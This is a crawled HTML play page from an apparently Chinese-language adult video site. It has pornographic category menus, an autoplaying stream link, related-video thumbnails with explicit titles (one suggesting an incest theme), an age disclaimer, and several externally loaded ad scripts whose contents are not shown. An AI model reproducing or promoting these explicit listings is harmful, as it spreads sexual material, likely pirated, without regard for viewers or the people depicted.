

--- FILE ---
content_type: text/html
request_url: https://326pp.com/play/index31823-0-0.html
body_size: 3769
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=31823;var seaplaylink="/play/index31823-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            牧野由纪惠 年龄 27
        </title>
        <meta name="keywords" content="牧野由纪惠 年龄 27" />
        <meta name="description" content="牧野由纪惠 年龄 27" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index3.html">
                    日本无码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;牧野由纪惠 年龄 27
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://2025.bbffsl2025.com/20250115/hlkqOXk3/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://2025.bbffsl2025.com/20250115/hlkqOXk3/index.m3u8"
                autoplay>
                    <source src="https://2025.bbffsl2025.com/20250115/hlkqOXk3/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index40981-0-0.html">
                            <img src=https://a.slpbed.com/upload/vod/20250318-1/0436618d20e548372c6a01128dd84d8f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SSNI391隔壁住的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10207-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240803-1/6a5bdbaf4ed1bad99550a52aa47489fd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                挑衅虚拟贝洛基斯真城杏..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28562-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241225-1/864305eccb73ef6f0f63d3d744eae229.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MYWIFE01000..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index58400-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250705-1/ed30e60a691e9b17738ab56508cdd0dc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Carib-08092..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index46859-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250425-1/b4d2a9cf93214e034837e495e1947431.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大叔LUCKY 新村晶..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49958-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250515-1/8c5a99f6e7e354e1ac234c601b5037e3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                10musume 05..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index27070-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241215-1/bf868bca61ce0536b352a927874a74cc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ※10#10半价！天使..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index36684-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250215-1/10edf9d3af2aad1903b60f62d5c46ad9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【無碼】潮吹射精飞溅中..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index57666-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250630-1/103f7e97a470f881422be623d2d0251e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                NGOD268めちゃく..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index35318-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250206-1/de0b34f8779a114594edb9dd3faa2d8c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                父の日にうぶな爱娘と近..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17095-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240924-1/2145cce37c3ffdb7302219b7d7ce0b75.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                072619-969无..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index59420-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250711-1/cde662ced24cc2f89ca54eb5802319dc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Carib-09262..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9acb88aa5c7c4d00a2c75c12b10fe590","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>